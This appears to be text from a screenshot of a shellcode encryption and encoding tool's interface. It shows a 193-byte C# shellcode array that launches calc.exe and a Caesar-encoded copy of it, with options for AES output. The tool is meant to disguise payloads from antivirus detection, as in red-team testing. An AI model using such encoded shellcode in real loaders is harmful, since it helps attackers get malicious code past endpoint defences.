 Encryptor - C:\data\EncryptorTest\aes
File Copy Options
C# Shellcode
byte[] sc = new byte[193] {
0xfc, 0xe8, 0x82, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xc0, 0x64, 0x8b, 0x50, 0x30, 0x8b,
0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28, 0x0f, 0xb7, 0x4a, 0x26, 0x31, 0xff, 0xac, 0x3c,
0x61, 0x7c, 0x02, 0x2c, 0x20, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0xe2, 0xf2, 0x52, 0x57, 0x8b, 0x52,
0x10, 0x8b, 0x4a, 0x3c, 0x8b, 0x4c, 0x11, 0x78, 0xe3, 0x48, 0x01, 0xd1, 0x51, 0x8b, 0x59, 0x20,
0x01, 0xd3, 0x8b, 0x49, 0x18, 0xe3, 0x3a, 0x49, 0x8b, 0x34, 0x8b, 0x01, 0xd6, 0x31, 0xff, 0xac,
0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0x38, 0xe0, 0x75, 0xf6, 0x03, 0x7d, 0xf8, 0x3b, 0x7d, 0x24, 0x75,
0xe4, 0x58, 0x8b, 0x58, 0x24, 0x01, 0xd3, 0x66, 0x8b, 0x0c, 0x4b, 0x8b, 0x58, 0x1c, 0x01, 0xd3,
0x8b, 0x04, 0x8b, 0x01, 0xd0, 0x89, 0x44, 0x24, 0x24, 0x5b, 0x5b, 0x61, 0x59, 0x5a, 0x51, 0xff,
0xe0, 0x5f, 0x5f, 0x5a, 0x8b, 0x12, 0xeb, 0x8d, 0x5d, 0x6a, 0x01, 0x8d, 0x85, 0xb2, 0x00, 0x00,
0x00, 0x50, 0x68, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5, 0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x68, 0xa6,
0x95, 0xbd, 0x9d, 0xff, 0xd5, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb, 0x47,
0x13, 0x72, 0x6f, 0x6a, 0x00, 0x53, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65,
0x00};
C# Caesar Encoded Shellcode
byte[] sc = new byte[193] {
0xff, 0xeb, 0x85, 0x03, 0x03, 0x03, 0x63, 0x8c, 0xe8, 0x34, 0xc3, 0x67, 0x8e, 0x53, 0x33, 0x8e,
0x55, 0x0f, 0x8e, 0x55, 0x17, 0x8e, 0x75, 0x2b, 0x12, 0xba, 0x4d, 0x29, 0x34, 0x02, 0xaf, 0x3f,
0x64, 0x7f, 0x05, 0x2f, 0x23, 0xc4, 0xd2, 0x10, 0x04, 0xca, 0xe5, 0xf5, 0x55, 0x5a, 0x8e, 0x55,
0x13, 0x8e, 0x4d, 0x3f, 0x8e, 0x4f, 0x14, 0x7b, 0xe6, 0x4b, 0x04, 0xd4, 0x54, 0x8e, 0x5c, 0x23,
0x04, 0xd6, 0x8e, 0x4c, 0x1b, 0xe6, 0x3d, 0x4c, 0x8e, 0x37, 0x8e, 0x04, 0xd9, 0x34, 0x02, 0xaf,
0xc4, 0xd2, 0x10, 0x04, 0xca, 0x3b, 0xe3, 0x78, 0xf9, 0x06, 0x80, 0xfb, 0x3e, 0x80, 0x27, 0x78,
0xe7, 0x5b, 0x8e, 0x5b, 0x27, 0x04, 0xd6, 0x69, 0x8e, 0x0f, 0x4e, 0x8e, 0x5b, 0x1f, 0x04, 0xd6,
0x8e, 0x07, 0x8e, 0x04, 0xd3, 0x8c, 0x47, 0x27, 0x27, 0x5e, 0x5e, 0x64, 0x5c, 0x5d, 0x54, 0x02,
0xe3, 0x62, 0x62, 0x5d, 0x8e, 0x15, 0xee, 0x90, 0x60, 0x6d, 0x04, 0x90, 0x88, 0xb5, 0x03, 0x03,
0x03, 0x53, 0x6b, 0x34, 0x8e, 0x72, 0x8a, 0x02, 0xd8, 0xbe, 0xf3, 0xb8, 0xa5, 0x59, 0x6b, 0xa9,
0x98, 0xc0, 0xa0, 0x02, 0xd8, 0x3f, 0x09, 0x7f, 0x0d, 0x83, 0xfe, 0xe3, 0x78, 0x08, 0xbe, 0x4a,
0x16, 0x75, 0x72, 0x6d, 0x03, 0x56, 0x02, 0xd8, 0x66, 0x64, 0x6f, 0x66, 0x31, 0x68, 0x7b, 0x68,
Settings
General Formatting Encoding
Output Format
C#
Encryption/Encoding Method
AES
https://github.com/su1s/encryptor
OK Cancel